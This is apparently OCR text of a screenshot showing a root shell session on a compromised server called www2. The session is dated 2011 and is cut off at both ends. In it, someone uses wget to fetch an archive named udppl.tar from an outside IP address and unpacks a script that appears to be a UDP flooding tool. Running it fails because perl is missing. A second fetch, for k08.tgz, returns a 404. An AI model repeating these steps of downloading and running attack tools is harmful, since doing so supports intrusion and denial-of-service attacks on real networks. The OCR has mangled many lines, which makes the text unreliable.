 bash: cd: a: No such
www2:/var/spool# chmod +x
www2:/var/spool# ./go.sh 92
bash: ./go.sh: command not found
www2:/var/spool# wget http://203.128.7.10/
--2011-01-20 09:09:19-- http://203.128.7.
Connecting to 203.128.7.10:80... connected
HTTP request sent, awaiting response... 20
Length: 10240 (10K) [application/x-tar]
Saving to: `udppl.tar
100%[===================================== s eta 2s
2011-01-20 (3 KB/s) - `udppl.tar'
www2:/var/ xvf udppl.tar
udp/udp.pl
www2:/var/ +x *
www2:/var/ udp.pl
bash: perl not found
www2:/var/ http://203.128.7.10/~admin/k08.tgz
--2011-01-20 09:09:51-- http://203.128.7.10/~admin/k08.tgz
Connecting to 203.128.7.10:80... connected.
HTTP request sent, awaiting response... 404 Not Found
www2:/var/spool#